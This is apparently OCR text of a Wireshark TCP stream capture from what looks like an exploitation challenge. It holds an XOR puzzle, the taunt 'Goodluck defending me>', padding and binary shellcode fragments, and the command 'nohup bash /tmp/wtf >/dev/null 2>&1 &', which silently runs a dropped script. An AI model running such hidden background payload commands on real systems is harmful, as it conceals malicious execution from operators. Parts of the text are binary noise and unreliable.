 Wireshark · Follow TCP Stream (tcp.stream eq 10166) · tshark-2019-11-29-04%3A44%3A57.pcap
138082770 XOR 2511532958 = ?
2642938444
Goodluck defending me>
................ ...H...............d...
aaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaa
.|.._..g....=.....0..invalid opcode: 100 at ip=9
nohup bash /tmp/wtf >/dev/null 2>&1 &
Packet 105101. 5 client pkts, 4 server pkts, 7 turns. Click to select.
Entire conversation (231 bytes) Show and save data as ASCII Stream 10166
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help